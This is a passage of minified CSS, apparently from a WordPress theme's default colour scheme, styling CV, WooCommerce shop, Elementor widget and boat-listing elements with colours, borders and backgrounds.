.social_item:hover>.social_icon{color:#221b40}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #f2f2f4}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#f2f2f4; text-shadow:1px 1px 3px #221b40}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#00b8f4}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#635c81;	background-color:#ffffff;	border-color:#f2f2f4}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#221b40;	border-color:#ffffff}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#221b40}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#221b40}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#635c81}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#221b40}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#635c81}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#221b40}.scheme_default .trx_addons_pagination>span.active{color:#221b40;	border-color:#221b40}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#635c81}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#221b40}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#221b40}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#635c81}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#dddce1}.scheme_default .trx_addons_cv_resume_item_meta{color:#221b40}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#221b40}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#ff1000}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#635c81}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#221b40}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#221b40}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#635c81}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#221b40}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#00b8f4}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#00b8f4}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#221b40}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#221b40}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#221b40}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#221b40}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#221b40}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#221b40}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#221b40}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#dddce1;	color:#635c81}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#e9e9ee;	color:#221b40}.scheme_default .trx_addons_contact_form_field button{background-color:#221b40;	border-color:#221b40;	color:#f2f2f4}.scheme_default .trx_addons_contact_form_field button:hover{color:#221b40}.scheme_default .trx_addons_contact_form_info_icon{color:#635c81}.scheme_default .trx_addons_contact_form_info_area{color:#221b40}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#221b40 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#221b40}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#ffffff;	background-color:#e9e9ee}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#ff1000 !important;	background-color:#e9e9ee}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#00b8f4}.scheme_default .trx_addons_range_slider_label_min{color:#635c81}.scheme_default .trx_addons_range_slider_label_max{color:#635c81}.scheme_default div.ui-slider{background-color:#ffffff;	border-color:#dddce1}.scheme_default div.ui-slider .ui-slider-handle{border-color:#ffffff;	background-color:#e9e9ee}.scheme_default div.ui-slider .ui-slider-range{background-color:#e9e9ee}.scheme_default .elementor-shape .elementor-shape-fill{fill:#f2f2f4}.scheme_default .elementor-divider-separator{border-color:#dddce1}.scheme_default .elementor-toggle .elementor-tab-title{background-color:#f2f2f4}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active{background-color:#00b8f4}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon:before{background-color:#ff1000}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-title a{color:#221b40}.scheme_default .elementor-toggle .elementor-tab-title:hover a{color:#ff1000}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active:hover a{color:#221b40}.scheme_default.elementor-widget-toggle .elementor-tab-title{background-color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-title .elementor-toggle-icon:before{background-color:#00b8f4}.scheme_default .elementor-toggle .elementor-tab-title .elementor-toggle-icon i{color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-content{border-color:#00b8f4}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title:hover,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title:hover{background-color:#191d32}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active a,.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title:hover a,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title:hover,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active{color:#ffffff}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title{background-color:#f2f2f4}.scheme_default.elementor-widget-tabs .elementor-tab-desktop-title,.scheme_default.elementor-widget-tabs .elementor-tab-mobile-title{background-color:#ffffff}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title a{color:#221b40}.scheme_default .elementor-text-editor a{color:#635c81}.scheme_default .elementor-text-editor a:hover{color:#00b8f4}.scheme_default .elementor-widget-image-box.elementor-position-left .elementor-image-box-content .elementor-image-box-title u,.scheme_default .elementor-widget-image-box.elementor-position-right .elementor-image-box-content .elementor-image-box-title u{color:#ff1000}.scheme_default .editor-post-sidebar-holder{background-color:#ffffff}.scheme_default .editor-post-sidebar-holder:before{color:#635c81}.scheme_default.editor-block-list__layout{color:#635c81;	background-color:#f2f2f4}.scheme_default.editor-block-list__layout p{color:#635c81}.scheme_default .has-bg-color-color{color:#f2f2f4}.scheme_default .has-bd-color-color{color:#dddce1}.scheme_default .has-text-color-color{color:#635c81}.scheme_default .has-text-light-color{color:#635c81}.scheme_default .has-text-dark-color{color:#221b40}.scheme_default .has-text-link-color{color:#ff1000}.scheme_default .has-text-hover-color{color:#00b8f4}.scheme_default .has-text-link-2-color{color:#00b8f4}.scheme_default .has-text-hover-2-color{color:#ff1000}.scheme_default .has-text-link-3-color{color:#0D71CE}.scheme_default .has-text-hover-3-color{color:#00b8f4}.scheme_default .has-bg-color-background-color{background-color:#f2f2f4}.scheme_default .has-bd-color-background-color{background-color:#dddce1}.scheme_default .has-text-color-background-color{background-color:#635c81}.scheme_default .has-text-light-background-color{background-color:#635c81}.scheme_default .has-text-dark-background-color{background-color:#221b40}.scheme_default .has-text-link-background-color{background-color:#ff1000}.scheme_default .has-text-hover-background-color{background-color:#00b8f4}.scheme_default .has-text-link-2-background-color{background-color:#00b8f4}.scheme_default .has-text-hover-2-background-color{background-color:#ff1000}.scheme_default .has-text-link-3-background-color{background-color:#0D71CE}.scheme_default .has-text-hover-3-background-color{background-color:#00b8f4}.scheme_default .woocommerce .woocommerce-breadcrumb{color:#635c81}.scheme_default .woocommerce .woocommerce-breadcrumb a{color:#ff1000}.scheme_default .woocommerce .woocommerce-breadcrumb a:hover{color:#00b8f4}.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_default .single_product_layout_stretched .page_content_wrap{background-color:rgba(255,255,255,0.4)}.scheme_default .woocommerce.single_product_layout_stretched #content div.product div.summary,.scheme_default .woocommerce-page.single_product_layout_stretched #content div.product div.summary,.scheme_default .woocommerce.single_product_layout_stretched div.product div.summary,.scheme_default .woocommerce-page.single_product_layout_stretched div.product div.summary{background-color:#f2f2f4}.scheme_default .woocommerce.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_default .woocommerce-page.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_default .woocommerce.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs,.scheme_default .woocommerce-page.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs{background-color:#f2f2f4}.scheme_default .woocommerce .woocommerce-ordering select{border-color:#dddce1!important}.scheme_default .woocommerce span.onsale{color:#ffffff;	background-color:#ff1000}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{background-color:transparent}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{background-color:transparent}.scheme_default .woocommerce ul.products li.product .post_featured{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .woocommerce ul.products li.product .post_header a{color:#221b40}.scheme_default .woocommerce ul.products li.product .post_header a:hover,.scheme_default .woocommerce ul.products li.product .post_header a:hover .woocommerce-loop-category__title{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .post_header .post_tags,.scheme_default .woocommerce ul.products li.product .post_header .post_tags a{color:#635c81}.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap{border-color:#5f597d;	background-color:#191d32}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#5f597d}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a:hover{color:#ff1000}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{color:#635c81;	background-color:#191d32;	border-color:#191d32}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap{border-color:#dddce1;	background-color:#ffffff}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#dddce1}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a{color:#ff1000}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a:hover{color:#00b8f4}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a>.tooltip{color:#635c81;	background-color:#ffffff;	border-color:#ffffff}.scheme_default .woocommerce ul.products li.product .price,.scheme_default .woocommerce-page ul.products li.product .price,.scheme_default .woocommerce ul.products li.product .price ins,.scheme_default .woocommerce-page ul.products li.product .price ins{color:#ff1000}.scheme_default .woocommerce ul.products li.product .price del,.scheme_default .woocommerce-page ul.products li.product .price del{color:#635c81}.scheme_default .woocommerce div.product p.price,.scheme_default .woocommerce div.product span.price,.scheme_default .woocommerce span.amount,.scheme_default .woocommerce-page span.amount,.scheme_default .post_item .post_price.price{color:#ff1000}.scheme_default .woocommerce table.shop_table td span.amount{color:#221b40}.scheme_default aside.woocommerce del,.scheme_default .woocommerce del,.scheme_default .woocommerce del>span.amount,.scheme_default .woocommerce-page del,.scheme_default .woocommerce-page del>span.amount{color:#635c81 !important}.scheme_default .woocommerce .price del:before{background-color:#635c81}.scheme_default .woocommerce div.product form.cart div.quantity span,.scheme_default .woocommerce-page div.product form.cart div.quantity span,.scheme_default .woocommerce .shop_table.cart div.quantity span,.scheme_default .woocommerce-page .shop_table.cart div.quantity span{color:#ffffff;	background-color:#00b8f4}.scheme_default .woocommerce div.product form.cart div.quantity span:hover,.scheme_default .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_default .woocommerce .shop_table.cart div.quantity span:hover,.scheme_default .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce .shop_table.cart input[type="number"],.scheme_default .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#00b8f4}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#221b40!important; background-color:#f2f2f4}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#ff1000!important; background-color:#f2f2f4}.scheme_default .woocommerce div.product .product_meta span>a,.scheme_default .woocommerce div.product .product_meta span>span{color:#221b40}.scheme_default .woocommerce div.product .product_meta a:hover{color:#ff1000}.scheme_default .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #191d32 !important}.scheme_default .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout:hover{background-position:left bottom !important; color:#221b40 !important; color:#ffffff!important}.scheme_default .woocommerce div.product div.images .flex-viewport,.scheme_default .woocommerce div.product div.images img{border-color:#dddce1}.scheme_default .woocommerce div.product div.images a:hover img{border-color:#ff1000}.scheme_default .single_product_layout_stretched div.product .trx-stretch-width{background-color:#f2f2f4}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs,.scheme_default .woocommerce div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_default .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#dddce1}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#221b40;	background-color:#191d32}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#ffffff;	background-color:#00b8f4}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#221b40;	background-color:#ff1000}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li a{color:#221b40}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li.active a{color:#ff1000}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#00b8f4}.scheme_default .single-product div.product .woocommerce-tabs .panel{color:#635c81}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .panel{border-color:#dddce1}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(255,255,255,0.4)}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_default .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(255,255,255,0.2)}.scheme_default .woocommerce table.shop_attributes th{color:#221b40}.scheme_default .woocommerce div.product form.cart .variations select{border-color:#D5D5DD!important}.scheme_default .woocommerce #review_form #respond #reply-title{color:#221b40}.scheme_default .stars a{color:#00b8f4}.scheme_default .stars a:hover{color:#ff1000}.scheme_default .woocommerce div.product form.cart div.quantity span.q_dec,.scheme_default .woocommerce-page div.product form.cart div.quantity span.q_dec,.scheme_default .woocommerce .shop_table.cart div.quantity span.q_dec,.scheme_default .woocommerce-page .shop_table.cart div.quantity span.q_dec{border-color:#f2f2f4}.scheme_default .single-product .related{border-color:#dddce1}.scheme_default .single-product ul.products li.product .post_data{color:#635c81;	background-color:rgba(25,29,50,0.5)}.scheme_default .single-product ul.products li.product .post_data .price del:before{background-color:#00b8f4}.scheme_default .single-product ul.products li.product .post_data .price del span.amount{color:#00b8f4!important}.scheme_default .single-product ul.products li.product .post_data .price ins span.amount{color:#ffffff!important}.scheme_default .single-product ul.products li.product .post_data .price,.scheme_default .single-product ul.products li.product .post_data .price span.amount{color:#ffffff!important}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_default .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_default .single-product ul.products li.product .post_data a:hover{color:#ff1000}.scheme_default .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#00b8f4}.scheme_default .single-product ul.products li.product .post_data .button:hover{color:#221b40 !important;	background-color:#ff1000}.scheme_default .single-product .related:before{background-color:#ffffff}.scheme_default .star-rating span,.scheme_default .star-rating:before{color:#00b8f4}.scheme_default #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#ff1000}.scheme_default #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:focus{color:#f2f2f4;	background-color:#221b40}.scheme_default .briny_shop_mode_buttons a{color:#00b8f4}.scheme_default .briny_shop_mode_buttons a:hover{color:#ff1000}.scheme_default .shop_mode_thumbs .briny_shop_mode_buttons a.woocommerce_thumbs,.scheme_default .shop_mode_list .briny_shop_mode_buttons a.woocommerce_list{color:#635c81}.scheme_default .woocommerce .woocommerce-message,.scheme_default .woocommerce .woocommerce-info{background-color:#ffffff;	border-top-color:#221b40}.scheme_default .woocommerce .woocommerce-error{background-color:#ffffff;	border-top-color:#ff1000}.scheme_default .woocommerce .woocommerce-message:before,.scheme_default .woocommerce .woocommerce-info:before{color:#221b40}.scheme_default .woocommerce .woocommerce-error:before{color:#ff1000}.scheme_default .woocommerce table.shop_table td{border-color:#dddce1 !important}.scheme_default .woocommerce table.shop_table th{border-color:rgba(221,220,225,0.2) !important}.scheme_default .woocommerce table.shop_table tfoot th,.scheme_default .woocommerce-page table.shop_table tfoot th{color:#221b40;	border-color:transparent !important;	background-color:transparent}.scheme_default .woocommerce .quantity input.qty,.scheme_default .woocommerce #content .quantity input.qty,.scheme_default .woocommerce-page .quantity input.qty,.scheme_default .woocommerce-page #content .quantity input.qty{color:#635c81}.scheme_default .woocommerce .cart-collaterals .cart_totals table select,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#221b40}.scheme_default .woocommerce table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce table.shop_table .shipping td,.scheme_default .woocommerce-page table.shop_table .shipping td{color:#221b40}.scheme_default .woocommerce table.cart td+td a,.scheme_default .woocommerce #content table.cart td+td a,.scheme_default .woocommerce-page table.cart td+td a,.scheme_default .woocommerce-page #content table.cart td+td a,.scheme_default .woocommerce table.cart td+td span,.scheme_default .woocommerce #content table.cart td+td span,.scheme_default .woocommerce-page table.cart td+td span,.scheme_default .woocommerce-page #content table.cart td+td span{color:#221b40}.scheme_default .woocommerce table.cart td+td a:hover,.scheme_default .woocommerce #content table.cart td+td a:hover,.scheme_default .woocommerce-page table.cart td+td a:hover,.scheme_default .woocommerce-page #content table.cart td+td a:hover{color:#ff1000}.scheme_default #add_payment_method table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#D5D5DD}.scheme_default #add_payment_method #payment ul.payment_methods,.scheme_default .woocommerce-cart #payment ul.payment_methods,.scheme_default .woocommerce-checkout #payment ul.payment_methods{border-color:#dddce1}.scheme_default #add_payment_method #payment div.payment_box,.scheme_default .woocommerce-cart #payment div.payment_box,.scheme_default .woocommerce-checkout #payment div.payment_box{color:#635c81;	background-color:#ffffff}.scheme_default #add_payment_method #payment div.payment_box:before,.scheme_default .woocommerce-cart #payment div.payment_box:before,.scheme_default .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #ffffff}.scheme_default .woocommerce .order_details li strong,.scheme_default .woocommerce-page .order_details li strong{color:#221b40}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#221b40}.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_default .woocommerce-MyAccount-navigation ul li,.scheme_default .woocommerce-MyAccount-navigation li+li{border-color:#dddce1}.scheme_default .woocommerce-MyAccount-navigation li.is-active a{color:#ff1000}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button{color:#ff1000}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4}.scheme_default .widget_product_search form:after{color:#A8ADC5}.scheme_default .widget_product_search form:hover:after{color:#635c81}.scheme_default .widget_shopping_cart .total{color:#221b40;	border-color:#dddce1}.scheme_default .woocommerce ul.cart_list li dl,.scheme_default .woocommerce-page ul.cart_list li dl,.scheme_default .woocommerce ul.product_list_widget li dl,.scheme_default .woocommerce-page ul.product_list_widget li dl{border-color:#dddce1}.scheme_default .widget_layered_nav ul li.chosen a{color:#221b40}.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#f2f2f4}.scheme_default .widget_price_filter .price_label span{color:#ff1000}.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove){color:#221b40}.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove):hover{color:#ff1000}.scheme_default .woocommerce .widget_product_categories .product-categories li{color:#221b40}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"],.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label{border-color:#ff1000;	color:#ff1000}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"]:focus,.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label:hover{border-color:#00b8f4;	color:#00b8f4}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list{color:#635c81;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list li:hover{color:#221b40;	background-color:#e9e9ee}.scheme_default .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#dddce1}.scheme_default .yith-woocompare-widget a.clear-all{color:#ffffff;	background-color:#ff1000}.scheme_default .yith-woocompare-widget a.clear-all:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#635c81;	background:#ffffff}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#635c81;	background:#ffffff}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#635c81;	background:#ffffff;	border-color:#dddce1}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#635c81}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#ff1000 !important}.scheme_default .woocommerce-cart-form__cart-item +.woocommerce-cart-form__cart-item{border-color:#dddce1}.scheme_default .scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4 !important}.scheme_default form.mc4wp-form .mc4wp-alert{background-color:#ff1000;	border-color:#00b8f4;	color:#ffffff}.scheme_default form.mc4wp-form .mc4wp-alert a{color:#ffffff !important}.scheme_default form.mc4wp-form .mc4wp-alert a:hover{color:#221b40 !important}.scheme_default .boats_page_featured .boats_page_title_price{background-color:rgba(25,29,50,0.7)}.scheme_default .boats_page_featured .boats_page_title_price .boats_price .boats_price_data,.scheme_default .boats_page_featured .boats_page_title_price .boats_price .boats_price_label{color:#ffffff}.scheme_default .boats_page_gallery{background-color:#ffffff}.scheme_default .boats_page_title_address:before{color:#ff1000}.scheme_default .boats_page_meta_wrap .boats_page_section_item .boats_page_label{color:#00b8f4}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list a,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a{color:#221b40}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list a:hover,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a:hover{color:#00b8f4}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list 